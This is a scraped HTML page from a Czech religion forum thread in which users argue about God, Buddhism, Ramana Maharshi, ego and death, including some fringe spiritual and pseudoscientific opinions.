            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14441&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14441">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14438"
        style="position:relative;padding-left: 30px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:27:13">10.05.21 21:27:13</span>
                |
                <a title="Příspěvek ID 14438" href="/nabozenstvi/buh-te-miluje-t441?lpid=14438#p14438">#14438 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdyby jen východní nauky, jemu ani Jeshua nebyl dost dobrý....</p>

<p>A prý ho jeho tatínek uzdravil....)))</p>

<p>Hlavně by měl uzdravit jeho samého....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14438&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14438">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14440"
        style="position:relative;padding-left: 45px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:29:10">10.05.21 21:29:10</span>
                |
                <a title="Příspěvek ID 14440" href="/nabozenstvi/buh-te-miluje-t441?lpid=14440#p14440">#14440 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ponech toho človeka sobě samemu,nemužeš s nim komunikovat když ješte
ani rozumem nechape a nepřijima co je zde stale a co proměnne.-)nemužeš mu
vysvetlit hloubku Buddhy ješte jeho-je zde neco nezrozene neměnne
nestvořene.-) atp.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14440&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14440">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14443"
        style="position:relative;padding-left: 60px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:34:01">10.05.21 21:34:01</span>
                |
                <a title="Příspěvek ID 14443" href="/nabozenstvi/buh-te-miluje-t441?lpid=14443#p14443">#14443 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jen je škoda, že si to nepíše do sešitu, ta svá stále se opakující
"moudra" a odsouvá zajímavé příspěvky, skutečně hodnotné, které
někomu mohou pomoci, dozadu.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14443&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14443">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14446"
        style="position:relative;padding-left: 75px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:38:17">10.05.21 21:38:17</span>
                |
                <a title="Příspěvek ID 14446" href="/nabozenstvi/buh-te-miluje-t441?lpid=14446#p14446">#14446 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>at si piše co chce je to stale dokola dela mu to dobře takova samomluva a
je vdečny za jakoukoliv reakci,ale nesmějme se mu vždyt sam viš tam kde je
ego a hlavně mali sve touhy i třeba v raji a to stale čekani co a jak a kdy
musi byt peklo:-)vždyt jeho mysl je tak neklidna nejde mu ješte radit a
vysvetlovat hloubku dharmy aby se dostal až za ego,nebot svoje ego potřebuje
.-)ego ho vlastni aby nemohl vyklouznot tzv vento samo o sobe je zlata klec a
utrpeni:-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14446&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14446">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14445"
        style="position:relative;padding-left: 60px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:35:26">10.05.21 21:35:26</span>
                |
                <a title="Příspěvek ID 14445" href="/nabozenstvi/buh-te-miluje-t441?lpid=14445#p14445">#14445 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ego si pro sebe vytvořilo svou historii i plany do budoucna vždyt je to
směšne.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14445&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14445">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14429" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T19:43:31+02:00">
    <meta itemprop="position" content="14429">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 19:43:31">10.05.21 19:43:31</span>
                |
                <a title="Příspěvek ID 14429" href="/nabozenstvi/buh-te-miluje-t441?lpid=14429#p14429">
                    #14429                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Ramana Maharishi každý den chodil na jedno místo, snad si tam čistil
zuby. Bylo to proto, aby paní, která už za ním, vzhledem ke svému věku
nemohla za ním dojít, ho mohla každý den chvíli alespoň vidět, což
zjistili žáci... Pouhý pohled na něj jí pomáhal....</p>

<p>Takže Ramana používal i relativní prostředky....</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14429&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14429">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14437"
        style="position:relative;padding-left: 30px"
        data-root="14429"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14429">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:25:04">10.05.21 21:25:04</span>
                |
                <a title="Příspěvek ID 14437" href="/nabozenstvi/buh-te-miluje-t441?lpid=14437#p14437">#14437 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>muselo to byt velice nepřijemne mit 50 let kolem sebe lidi ve dne v
noci,jednou si pry povzdechl,kež byste všichni odešli a ja byl zase sam jako
v jeskyni Virupakša.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14437&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14437">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14457"
        style="position:relative;padding-left: 45px"
        data-root="14429"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14429">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="11.05.21 10:58:58">11.05.21 10:58:58</span>
                |
                <a title="Příspěvek ID 14457" href="/nabozenstvi/buh-te-miluje-t441?lpid=14457#p14457">#14457 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>vůbec se mu nedivím.....</p>

<p>Je to jistě velmi vyčerpávající....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14457&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14457">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14426" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T19:35:48+02:00">
    <meta itemprop="position" content="14426">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 19:35:48">10.05.21 19:35:48</span>
                |
                <a title="Příspěvek ID 14426" href="/nabozenstvi/buh-te-miluje-t441?lpid=14426#p14426">
                    #14426                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        Tohle patří sem Na hlavní příspěvek)
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/bltf67vsWyw"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14426&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14426">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14432"
        style="position:relative;padding-left: 30px"
        data-root="14426"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14426">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:18:18">10.05.21 21:18:18</span>
                |
                <a title="Příspěvek ID 14432" href="/nabozenstvi/buh-te-miluje-t441?lpid=14432#p14432">#14432 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>TENTO ČLOVĚK DOBŘE VÍ že jediná funkce která je na planetě lidí ve
100% je vědomí =genetika fauny =vše živé ...je to stav kdy cokoliv porodí
,nový život není kopií, ale originálem ,a ...po smrti rodičů zůstává
stejná informace ,jak v mrtvých tak živých = není možné aby stejná
informace v záhrobí zemřela a současně žila v živé osobnosti dále na
planetě ..= smrt neexistuje ..100% originál nemůže zemřít ,aniž by dále
žil na naší planetě nadále..Kromě porodu =převodu vědomí nic na
planetě tohle neumí ve 100%..zbytek jsou kopie..V případě dvou stejných
originálů /matka potomek/ve vědomí pokud jedno umírá stářím je to pouze
prokódování ,ale ne konstantní smrt ...V ORIGINÁLECH JE celá další
genetika = -otec všichni předci ..DŮVODEM PROČ TU JSTE je stav opravy ,kdy
lidstvo věří na smrt ,a proto stárneme ..Poslání je žít ,a chyby
postupně opravovat ..</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14432&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14432">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14455"
        style="position:relative;padding-left: 45px"
        data-root="14426"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14426">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 22:25:16">10.05.21 22:25:16</span>
                |
                <a title="Příspěvek ID 14455" href="/nabozenstvi/buh-te-miluje-t441?lpid=14455#p14455">#14455 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Lidstvo nemedituje pouze ŮČELOVĚ ´= buddhisté -hinduisté ,další ,pro
pozitivum ,ale planeta lidí se řídí myšlenkou ,a jako stádové osobnosti
,se přetvářejí všichni ,kteří jdou s proudem dalších do nových
technologií závislých na komplikovaném životním
nasazení...KOM­PLIKOVANOST neumožnuje myšlenky kohokoliv, být hadrem na
tyči ,a nechat se prodat lacině -prostotě /ovlivnění je většinové/...JE
TO MEDITAČNÍ stav ,který si lidstvo neuvědomuje ,a následně se od sebe
oddaluje ..,jelikož požaduje nutnost vysokých schopností ode všech ,které
si připustí k tělu ..JE TO JEDNODUCHÝ PŘEPIS KVANTOVÉ FYZIKY, KDY VŠE JE
OVLIVNĚNO DOHODNUTOU KOLEKTIVNÍ MYŠLENKOU ..Tyto stavy ,se odehrávali i v
minulosti ..</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14455&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14455">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14418" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T19:02:57+02:00">
    <meta itemprop="position" content="14418">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Zpověď.">Zpověď.</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 19:02:57">10.05.21 19:02:57</span>
                |
                <a title="Příspěvek ID 14418" href="/nabozenstvi/buh-te-miluje-t441?lpid=14418#p14418">
                    #14418                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Možná jsem hlupák.<br />
Možná jsem psychicky nemocný.<br />
Možná jsem posedlý démonem nebo démony!</p>

<p>Ale jedna věc je jistá: "Miluji Boha Otce lidstva!"<br />
Živý Bůh /JHVH/ je pro mne vlastním milovaným Tatínkem i LÁSKOU.</p>

<p>A s tím nic nenaděláte. <img src="//static.chatujme.cz/smiles/3775.gif"
alt="&amp;ast;3775&amp;ast;" title="Smajlík z kategorie Uvítací/Rozloučení"
/></p>

<div><img src="//static.chatujme.cz/smiles/34027.gif"
alt="&amp;ast;34027&amp;ast;" title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /></div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14418&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14418">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14427"
        style="position:relative;padding-left: 30px"
        data-root="14418"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14418">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Zpověď.">RE: Zpověď.</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 19:36:59">10.05.21 19:36:59</span>
                |
                <a title="Příspěvek ID 14427" href="/nabozenstvi/buh-te-miluje-t441?lpid=14427#p14427">#14427 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>žádný bůh není otcem lidstva, to je iluze....</p>

<p>Lidstvo vytvořili archonti, proto mají lidé takzvaná hmotná těla...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14427&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14427">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14411" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T17:55:29+02:00">
    <meta itemprop="position" content="14411">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Lituji Jeruzalém!">Lituji Jeruzalém!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 17:55:29">10.05.21 17:55:29</span>
                |
                <a title="Příspěvek ID 14411" href="/nabozenstvi/buh-te-miluje-t441?lpid=14411#p14411">
                    #14411                 </a>
            </div>
